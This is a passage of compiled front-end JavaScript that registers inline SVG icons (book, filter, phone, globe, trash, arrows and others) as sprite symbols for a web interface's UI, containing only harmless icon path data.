var bag_result = browser_sprite_build_default().add(bag_symbol);
/* harmony default export */ const bag = ((/* unused pure expression or super */ null && (bag_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/book.svg


var book_symbol = new (browser_symbol_default())({
  "id": "book",
  "use": "book-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"book\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M18.333 13.95V3.892c0-1-.816-1.742-1.808-1.659h-.05c-1.75.15-4.408 1.042-5.892 1.975l-.141.092a.92.92 0 0 1-.884 0l-.208-.125c-1.483-.925-4.133-1.808-5.883-1.95a1.64 1.64 0 0 0-1.8 1.658V13.95c0 .8.65 1.55 1.45 1.65l.241.033c1.809.242 4.6 1.159 6.2 2.034l.034.016c.225.125.583.125.8 0 1.6-.883 4.4-1.808 6.216-2.05l.275-.033c.8-.1 1.45-.85 1.45-1.65M10 4.575v12.5M6.458 7.075H4.583M7.083 9.575h-2.5\" /></symbol>"
});
var book_result = browser_sprite_build_default().add(book_symbol);
/* harmony default export */ const book = ((/* unused pure expression or super */ null && (book_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/clipboard-text.svg


var clipboard_text_symbol = new (browser_symbol_default())({
  "id": "clipboard-text",
  "use": "clipboard-text-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"clipboard-text\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M6.667 10.167H12.5M6.667 13.5h3.65M8.333 5h3.334c1.666 0 1.666-.833 1.666-1.667 0-1.666-.833-1.666-1.666-1.666H8.333c-.833 0-1.666 0-1.666 1.666C6.667 5 7.5 5 8.333 5\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M13.333 3.35c2.775.15 4.167 1.175 4.167 4.983v5c0 3.334-.833 5-5 5h-5c-4.167 0-5-1.666-5-5v-5c0-3.8 1.392-4.833 4.167-4.983\" /></symbol>"
});
var clipboard_text_result = browser_sprite_build_default().add(clipboard_text_symbol);
/* harmony default export */ const clipboard_text = ((/* unused pure expression or super */ null && (clipboard_text_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/four-squares.svg


var four_squares_symbol = new (browser_symbol_default())({
  "id": "four-squares",
  "use": "four-squares-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"four-squares\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M18.333 7.1V3.317c0-1.175-.533-1.65-1.858-1.65h-3.367c-1.325 0-1.858.475-1.858 1.65v3.775c0 1.183.533 1.65 1.858 1.65h3.367c1.325.008 1.858-.467 1.858-1.642M18.333 16.475v-3.367c0-1.325-.533-1.858-1.858-1.858h-3.367c-1.325 0-1.858.533-1.858 1.858v3.367c0 1.325.533 1.858 1.858 1.858h3.367c1.325 0 1.858-.533 1.858-1.858M8.75 7.1V3.317c0-1.175-.534-1.65-1.859-1.65H3.525c-1.325 0-1.858.475-1.858 1.65v3.775c0 1.183.533 1.65 1.858 1.65h3.367C8.216 8.75 8.75 8.275 8.75 7.1M8.75 16.475v-3.367c0-1.325-.534-1.858-1.859-1.858H3.525c-1.325 0-1.858.533-1.858 1.858v3.367c0 1.325.533 1.858 1.858 1.858h3.367c1.324 0 1.858-.533 1.858-1.858\" /></symbol>"
});
var four_squares_result = browser_sprite_build_default().add(four_squares_symbol);
/* harmony default export */ const four_squares = ((/* unused pure expression or super */ null && (four_squares_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/compare.svg


var compare_symbol = new (browser_symbol_default())({
  "id": "compare",
  "use": "compare-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"compare\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M7.225 11.667H3.333c-.917 0-1.666.75-1.666 1.667v5h5.558z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M11.109 8.333H8.883c-.916 0-1.666.75-1.666 1.667v8.333h5.558V10c0-.917-.742-1.667-1.667-1.667M16.667 14.167h-3.892v4.167h5.558v-2.5c0-.917-.75-1.667-1.666-1.667\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m10.434 1.725.441.884a.5.5 0 0 0 .35.258l.8.133c.508.084.633.459.267.817l-.625.625a.53.53 0 0 0-.133.45l.175.767c.141.608-.184.841-.717.525l-.75-.442a.52.52 0 0 0-.492 0L9 6.184c-.533.316-.858.083-.716-.525l.175-.767a.53.53 0 0 0-.134-.45l-.616-.617c-.367-.366-.25-.733.266-.816l.8-.134a.56.56 0 0 0 .35-.258l.442-.883c.242-.484.625-.484.867-.009\" /></symbol>"
});
var compare_result = browser_sprite_build_default().add(compare_symbol);
/* harmony default export */ const compare = ((/* unused pure expression or super */ null && (compare_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/filter.svg


var filter_symbol = new (browser_symbol_default())({
  "id": "filter",
  "use": "filter-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"filter\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M4.5 1.75h11c.917 0 1.667.75 1.667 1.667V5.25c0 .667-.417 1.5-.834 1.917l-3.583 3.166c-.5.417-.833 1.25-.833 1.917v3.583c0 .5-.333 1.167-.75 1.417L10 18c-1.083.667-2.583-.083-2.583-1.417v-4.416c0-.584-.333-1.334-.667-1.75L3.584 7.083c-.417-.416-.75-1.166-.75-1.666V3.5c0-1 .75-1.75 1.666-1.75M9.108 1.75 5 8.333\" /></symbol>"
});
var filter_result = browser_sprite_build_default().add(filter_symbol);
/* harmony default export */ const filter = ((/* unused pure expression or super */ null && (filter_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bag-tick.svg


var bag_tick_symbol = new (browser_symbol_default())({
  "id": "bag-tick",
  "use": "bag-tick-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"bag-tick\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m9.62 16 1.5 1.5 3.25-3\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M8.81 2 5.19 5.63M15.19 2l3.62 3.63\" /><path stroke=\"currentColor\" stroke-width=\"1.5\" d=\"M2 7.85c0-1.85.99-2 2.22-2h15.56c1.23 0 2.22.15 2.22 2 0 2.15-.99 2-2.22 2H4.22C2.99 9.85 2 10 2 7.85Z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-width=\"1.5\" d=\"m3.5 10 1.41 8.64C5.23 20.58 6 22 8.86 22h6.03c3.11 0 3.57-1.36 3.93-3.24L20.5 10\" /></symbol>"
});
var bag_tick_result = browser_sprite_build_default().add(bag_tick_symbol);
/* harmony default export */ const bag_tick = ((/* unused pure expression or super */ null && (bag_tick_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tag-2.svg


var tag_2_symbol = new (browser_symbol_default())({
  "id": "tag-2",
  "use": "tag-2-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"tag-2\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m2.937 10.788 3.02 3.02a3.187 3.187 0 0 0 4.5 0l2.926-2.926a3.187 3.187 0 0 0 0-4.5l-3.026-3.014a3.17 3.17 0 0 0-2.4-.926l-3.334.16a2.576 2.576 0 0 0-2.46 2.446l-.16 3.334c-.04.9.3 1.773.934 2.406\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-width=\"1.5\" d=\"M6.49 8.588a1.667 1.667 0 1 0 0-3.333 1.667 1.667 0 0 0 0 3.333Z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m8.823 11.922 2.667-2.667\" /></symbol>"
});
var tag_2_result = browser_sprite_build_default().add(tag_2_symbol);
/* harmony default export */ const tag_2 = ((/* unused pure expression or super */ null && (tag_2_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/phone.svg


var phone_symbol = new (browser_symbol_default())({
  "id": "phone",
  "use": "phone-usage",
  "viewBox": "0 0 32 32",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 32 32\" aria-hidden=\"true\" id=\"phone\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M27.551 25.028s-1.545 1.517-1.923 1.962c-.617.658-1.344.97-2.296.97-.092 0-.19 0-.281-.007-1.814-.116-3.5-.823-4.763-1.426-3.456-1.67-6.491-4.04-9.013-7.044-2.082-2.505-3.474-4.82-4.396-7.307-.568-1.517-.776-2.7-.684-3.815a2.8 2.8 0 0 1 .842-1.81L7.12 4.475c.299-.28.616-.433.928-.433.384 0 .696.232.891.427l.019.018c.372.347.726.707 1.099 1.09.189.196.384.39.58.592l1.667 1.663c.647.646.647 1.243 0 1.89-.177.176-.348.353-.525.523-.513.524-.11.122-.642.598-.012.012-.024.018-.03.03-.525.524-.428 1.036-.318 1.383l.019.055c.433 1.048 1.044 2.036 1.972 3.212l.006.006c1.685 2.072 3.462 3.687 5.422 4.924.25.158.507.286.752.408.22.11.427.213.604.323.024.012.049.03.073.043.208.103.403.152.605.152.507 0 .824-.317.928-.42l1.197-1.195c.207-.207.537-.457.922-.457.378 0 .69.238.88.445l.011.012 3.365 3.358c.629.621.006 1.907.006 1.907\" /></symbol>"
});
var phone_result = browser_sprite_build_default().add(phone_symbol);
/* harmony default export */ const phone = ((/* unused pure expression or super */ null && (phone_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/map-pin.svg


var map_pin_symbol = new (browser_symbol_default())({
  "id": "map-pin",
  "use": "map-pin-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"map-pin\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M14 7.167c0 4.666-6 8.666-6 8.666s-6-4-6-8.666a6 6 0 1 1 12 0\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8 9.167a2 2 0 1 0 0-4 2 2 0 0 0 0 4\" /></symbol>"
});
var map_pin_result = browser_sprite_build_default().add(map_pin_symbol);
/* harmony default export */ const map_pin = ((/* unused pure expression or super */ null && (map_pin_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/globe.svg


var globe_symbol = new (browser_symbol_default())({
  "id": "globe",
  "use": "globe-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"globe\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8 15.167A6.667 6.667 0 1 0 8 1.833a6.667 6.667 0 0 0 0 13.334M1.333 8.5h13.334\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8 1.833A10.2 10.2 0 0 1 10.667 8.5 10.2 10.2 0 0 1 8 15.167 10.2 10.2 0 0 1 5.333 8.5 10.2 10.2 0 0 1 8 1.833\" /></symbol>"
});
var globe_result = browser_sprite_build_default().add(globe_symbol);
/* harmony default export */ const globe = ((/* unused pure expression or super */ null && (globe_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-globe-large.svg


var icon_globe_large_symbol = new (browser_symbol_default())({
  "id": "icon-globe-large",
  "use": "icon-globe-large-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"icon-globe-large\"><path fill=\"currentColor\" d=\"M12 23.62c-5.93 0-10.75-4.82-10.75-10.75S6.07 2.12 12 2.12s10.75 4.82 10.75 10.75S17.93 23.62 12 23.62m0-20c-5.1 0-9.25 4.15-9.25 9.25S6.9 22.12 12 22.12s9.25-4.15 9.25-9.25S17.1 3.62 12 3.62\" /><path fill=\"currentColor\" d=\"M9 22.62H8c-.41 0-.75-.34-.75-.75s.32-.74.73-.75a29.5 29.5 0 0 1 0-16.5.745.745 0 0 1-.73-.75c0-.41.34-.75.75-.75h1c.24 0 .47.12.61.31.14.2.18.45.1.68a27.95 27.95 0 0 0 0 17.53c.08.23.04.48-.1.68-.14.18-.37.3-.61.3M15 22.62a.745.745 0 0 1-.71-.99 27.95 27.95 0 0 0 0-17.53.749.749 0 1 1 1.42-.48 29.3 29.3 0 0 1 0 18.47c-.1.33-.4.53-.71.53\" /><path fill=\"currentColor\" d=\"M12 18.07c-2.79 0-5.57-.39-8.25-1.18-.01.4-.34.73-.75.73s-.75-.34-.75-.75v-1c0-.24.12-.47.31-.61.2-.14.45-.18.68-.1a27.95 27.95 0 0 0 17.53 0 .75.75 0 0 1 .68.1c.2.14.31.37.31.61v1c0 .41-.34.75-.75.75s-.74-.32-.75-.73c-2.69.79-5.47 1.18-8.26 1.18M21 10.62c-.08 0-.16-.01-.24-.04a27.95 27.95 0 0 0-17.53 0c-.4.13-.82-.08-.95-.47-.12-.4.09-.82.48-.95a29.3 29.3 0 0 1 18.47 0c.39.13.61.56.47.95a.73.73 0 0 1-.7.51\" /></symbol>"
});
var icon_globe_large_result = browser_sprite_build_default().add(icon_globe_large_symbol);
/* harmony default export */ const icon_globe_large = ((/* unused pure expression or super */ null && (icon_globe_large_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/globe-03.svg


var globe_03_symbol = new (browser_symbol_default())({
  "id": "globe-03",
  "use": "globe-03-usage",
  "viewBox": "0 0 32 32",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 32 32\" aria-hidden=\"true\" id=\"globe-03\"><path fill=\"currentColor\" d=\"M5.5 12a1 1 0 1 0 0 2zm21 2a1 1 0 1 0 0-2zM5.626 18.75a1 1 0 1 0 0 2zm21 2a1 1 0 1 0 0-2zM27 16c0 6.075-4.925 11-11 11v2c7.18 0 13-5.82 13-13zM16 27C9.925 27 5 22.075 5 16H3c0 7.18 5.82 13 13 13zM5 16C5 9.925 9.925 5 16 5V3C8.82 3 3 8.82 3 16zM16 5c6.075 0 11 4.925 11 11h2c0-7.18-5.82-13-13-13zm0 22c-.394 0-.848-.178-1.348-.662-.506-.488-1.006-1.243-1.448-2.254C12.32 22.068 11.75 19.21 11.75 16h-2c0 3.418.604 6.56 1.621 8.886.509 1.161 1.14 2.164 1.89 2.89C14.017 28.506 14.944 29 16 29zm-4.25-11c0-3.21.571-6.067 1.454-8.084.442-1.01.942-1.766 1.447-2.254.5-.484.955-.662 1.349-.662V3c-1.056 0-1.983.493-2.739 1.224-.75.726-1.381 1.729-1.89 2.89C10.355 9.439 9.75 12.582 9.75 16zM16 29c1.056 0 1.983-.493 2.739-1.224.75-.726 1.381-1.729 1.89-2.89 1.017-2.325 1.621-5.468 1.621-8.886h-2c0 3.21-.571 6.067-1.454 8.084-.442 1.01-.942 1.766-1.447 2.254-.5.484-.955.662-1.349.662zm6.25-13c0-3.418-.604-6.56-1.622-8.886-.508-1.161-1.138-2.164-1.89-2.89C17.984 3.494 17.057 3 16 3v2c.394 0 .848.178 1.349.662.505.488 1.005 1.243 1.447 2.254C19.68 9.933 20.25 12.79 20.25 16zM5.5 14h21v-2h-21zm.126 6.75h21v-2h-21z\" /></symbol>"
});
var globe_03_result = browser_sprite_build_default().add(globe_03_symbol);
/* harmony default export */ const globe_03 = ((/* unused pure expression or super */ null && (globe_03_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/shopping-cart.svg


var shopping_cart_symbol = new (browser_symbol_default())({
  "id": "shopping-cart",
  "use": "shopping-cart-usage",
  "viewBox": "0 0 17 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 17 17\" aria-hidden=\"true\" id=\"shopping-cart\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M6 15.167a.667.667 0 1 0 0-1.334.667.667 0 0 0 0 1.334M13.333 15.167a.667.667 0 1 0 0-1.334.667.667 0 0 0 0 1.334M.667 1.167h2.666l1.787 8.926a1.33 1.33 0 0 0 1.333 1.074h6.48a1.33 1.33 0 0 0 1.334-1.074L15.333 4.5H4\" /></symbol>"
});
var shopping_cart_result = browser_sprite_build_default().add(shopping_cart_symbol);
/* harmony default export */ const shopping_cart = ((/* unused pure expression or super */ null && (shopping_cart_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/trash.svg


var trash_symbol = new (browser_symbol_default())({
  "id": "trash",
  "use": "trash-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"trash\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M14 4.862a68 68 0 0 0-6.68-.334q-1.98 0-3.96.2L2 4.862M5.667 4.188l.146-.873C5.92 2.682 6 2.208 7.127 2.208h1.746c1.127 0 1.213.5 1.314 1.114l.146.866M12.566 6.968l-.433 6.714c-.073 1.046-.133 1.86-1.993 1.86H5.86c-1.86 0-1.92-.814-1.994-1.86l-.433-6.714M6.887 11.875h2.22M6.334 9.208h3.333\" /></symbol>"
});
var trash_result = browser_sprite_build_default().add(trash_symbol);
/* harmony default export */ const trash = ((/* unused pure expression or super */ null && (trash_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/map.svg


var map_symbol = new (browser_symbol_default())({
  "id": "map",
  "use": "map-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"map\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M1.527 5.687v6.486c0 1.267.9 1.787 1.993 1.16l1.567-.893c.34-.193.906-.213 1.26-.033l3.5 1.753c.353.173.92.16 1.26-.033l2.886-1.654c.367-.213.674-.733.674-1.16V4.827c0-1.267-.9-1.787-1.994-1.16l-1.566.893c-.34.193-.907.213-1.26.033l-3.5-1.746c-.354-.174-.92-.16-1.26.033L2.2 4.533c-.373.214-.673.734-.673 1.154M5.707 3.167v8.666M10.487 4.913v8.92\" /></symbol>"
});
var map_result = browser_sprite_build_default().add(map_symbol);
/* harmony default export */ const map = ((/* unused pure expression or super */ null && (map_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/email.svg


var email_symbol = new (browser_symbol_default())({
  "id": "email",
  "use": "email-usage",
  "viewBox": "0 0 32 32",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 32 32\" aria-hidden=\"true\" id=\"email\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"m6.25 9 8.896 6.387a1.46 1.46 0 0 0 1.708 0L25.75 9M7 25.333h18c1.657 0 3-1.393 3-3.11V9.777c0-1.718-1.343-3.111-3-3.111H7c-1.657 0-3 1.393-3 3.11v12.445c0 1.718 1.343 3.111 3 3.111\" /></symbol>"
});
var email_result = browser_sprite_build_default().add(email_symbol);
/* harmony default export */ const email = ((/* unused pure expression or super */ null && (email_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/award.svg


var award_symbol = new (browser_symbol_default())({
  "id": "award",
  "use": "award-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"award\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M12 15a7 7 0 1 0 0-14 7 7 0 0 0 0 14\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8.21 13.89 7 23l5-3 5 3-1.21-9.12\" /></symbol>"
});
var award_result = browser_sprite_build_default().add(award_symbol);
/* harmony default export */ const award = ((/* unused pure expression or super */ null && (award_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/moon.svg


var moon_symbol = new (browser_symbol_default())({
  "id": "moon",
  "use": "moon-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"moon\"><path fill=\"currentColor\" d=\"M12.46 23.62c-.17 0-.34 0-.51-.01-5.6-.25-10.28-4.76-10.67-10.26C.94 8.63 3.67 4.22 8.07 2.37c1.25-.52 1.91-.12 2.19.17.28.28.67.93.15 2.12a8.2 8.2 0 0 0-.68 3.35c.02 4.43 3.7 8.19 8.19 8.37.65.03 1.29-.02 1.91-.13 1.32-.24 1.87.29 2.08.63s.45 1.07-.35 2.15c-2.12 2.9-5.49 4.59-9.1 4.59M2.77 13.24c.34 4.76 4.4 8.66 9.24 8.87 3.29.16 6.41-1.34 8.33-3.96.15-.21.22-.36.25-.44-.09-.01-.25-.02-.5.03-.73.13-1.49.18-2.24.15-5.28-.21-9.6-4.64-9.63-9.86 0-1.38.27-2.71.82-3.96.1-.22.12-.37.13-.45-.09 0-.25.02-.51.13-3.81 1.6-6.17 5.42-5.89 9.49\" /></symbol>"
});
var moon_result = browser_sprite_build_default().add(moon_symbol);
/* harmony default export */ const moon = ((/* unused pure expression or super */ null && (moon_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sun.svg


var sun_symbol = new (browser_symbol_default())({
  "id": "sun",
  "use": "sun-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"sun\"><path fill=\"currentColor\" d=\"M12 20.12c-4 0-7.25-3.25-7.25-7.25S8 5.62 12 5.62s7.25 3.25 7.25 7.25S16 20.12 12 20.12m0-13c-3.17 0-5.75 2.58-5.75 5.75s2.58 5.75 5.75 5.75 5.75-2.58 5.75-5.75S15.17 7.12 12 7.12M12 23.83c-.55 0-1-.41-1-.96v-.08c0-.55.45-1 1-1s1 .45 1 1-.45 1.04-1 1.04m7.14-2.82c-.26 0-.51-.1-.71-.29l-.13-.13a.996.996 0 1 1 1.41-1.41l.13.13a.996.996 0 0 1-.7 1.7m-14.28 0c-.26 0-.51-.1-.71-.29a.996.996 0 0 1 0-1.41l.13-.13a.996.996 0 1 1 1.41 1.41l-.13.13c-.19.19-.45.29-.7.29M22 13.87h-.08c-.55 0-1-.45-1-1s.45-1 1-1 1.04.45 1.04 1-.41 1-.96 1m-19.92 0H2c-.55 0-1-.45-1-1s.45-1 1-1 1.04.45 1.04 1-.41 1-.96 1m16.93-7.01c-.26 0-.51-.1-.71-.29a.996.996 0 0 1 0-1.41l.13-.13a.996.996 0 1 1 1.41 1.41l-.13.13c-.19.19-.44.29-.7.29m-14.02 0c-.26 0-.51-.1-.71-.29l-.13-.14a.996.996 0 1 1 1.41-1.41l.13.13c.39.39.39 1.02 0 1.41-.19.2-.45.3-.7.3M12 3.91c-.55 0-1-.41-1-.96v-.08c0-.55.45-1 1-1s1 .45 1 1-.45 1.04-1 1.04\" /></symbol>"
});
var sun_result = browser_sprite_build_default().add(sun_symbol);
/* harmony default export */ const sun = ((/* unused pure expression or super */ null && (sun_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/close-circle.svg


var close_circle_symbol = new (browser_symbol_default())({
  "id": "close-circle",
  "use": "close-circle-usage",
  "viewBox": "0 0 16 16",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" id=\"close-circle\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.999 14.667c3.666 0 6.666-3 6.666-6.667s-3-6.666-6.666-6.666-6.667 3-6.667 6.666 3 6.667 6.667 6.667M6.113 9.887l3.774-3.774M9.887 9.887 6.113 6.113\" /></symbol>"
});
var close_circle_result = browser_sprite_build_default().add(close_circle_symbol);
/* harmony default export */ const close_circle = ((/* unused pure expression or super */ null && (close_circle_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/task.svg


var task_symbol = new (browser_symbol_default())({
  "id": "task",
  "use": "task-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"task\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.333 13.24H14M7.333 8.574H14M7.333 3.907H14M2 3.907l.667.667 2-2M2 8.574l.667.666 2-2M2 13.24l.667.667 2-2\" /></symbol>"
});
var task_result = browser_sprite_build_default().add(task_symbol);
/* harmony default export */ const task = ((/* unused pure expression or super */ null && (task_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cheveron-down.svg


var cheveron_down_symbol = new (browser_symbol_default())({
  "id": "cheveron-down",
  "use": "cheveron-down-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"cheveron-down\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m15 8-5 5-5-5\" /></symbol>"
});
var cheveron_down_result = browser_sprite_build_default().add(cheveron_down_symbol);
/* harmony default export */ const cheveron_down = ((/* unused pure expression or super */ null && (cheveron_down_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-right-alt.svg


var arrow_right_alt_symbol = new (browser_symbol_default())({
  "id": "arrow-right-alt",
  "use": "arrow-right-alt-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"arrow-right-alt\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m14.85 33.2 10.867-10.867a3.31 3.31 0 0 0 0-4.666L14.85 6.8\" /></symbol>"
});
var arrow_right_alt_result = browser_sprite_build_default().add(arrow_right_alt_symbol);
/* harmony default export */ const arrow_right_alt = ((/* unused pure expression or super */ null && (arrow_right_alt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-left-alt.svg


var arrow_left_alt_symbol = new (browser_symbol_default())({
  "id": "arrow-left-alt",
  "use": "arrow-left-alt-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"arrow-left-alt\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M25 33.2 14.133 22.333a3.31 3.31 0 0 1 0-4.666L25 6.8\" /></symbol>"
});
var arrow_left_alt_result = browser_sprite_build_default().add(arrow_left_alt_symbol);
/* harmony default export */ const arrow_left_alt = ((/* unused pure expression or super */ null && (arrow_left_alt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-circle-up.svg


var arrow_circle_up_symbol = new (browser_symbol_default())({
  "id": "arrow-circle-up",
  "use": "arrow-circle-up-usage",
  "viewBox": "0 0 20 21",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 21\" aria-hidden=\"true\" id=\"arrow-circle-up\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M10 18.833a8.333 8.333 0 1 0 0-16.666 8.333 8.333 0 0 0 0 16.666\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.058 11.55 10 8.617l2.942 2.933\" /></symbol>"
});
var arrow_circle_up_result = browser_sprite_build_default().add(arrow_circle_up_symbol);
/* harmony default export */ const arrow_circle_up = ((/* unused pure expression or super */ null && (arrow_circle_up_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-circle-down.svg


var arrow_circle_down_symbol = new (browser_symbol_default())({
  "id": "arrow-circle-down",
  "use": "arrow-circle-down-usage",
  "viewBox": "0 0 20 21",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 21\" aria-hidden=\"true\" id=\"arrow-circle-down\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M10 18.833a8.333 8.333 0 1 0 0-16.666 8.333 8.333 0 0 0 0 16.666\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.058 9.45 10 12.383l2.942-2.933\" /></symbol>"
});
var arrow_circle_down_result = browser_sprite_build_default().add(arrow_circle_down_symbol);
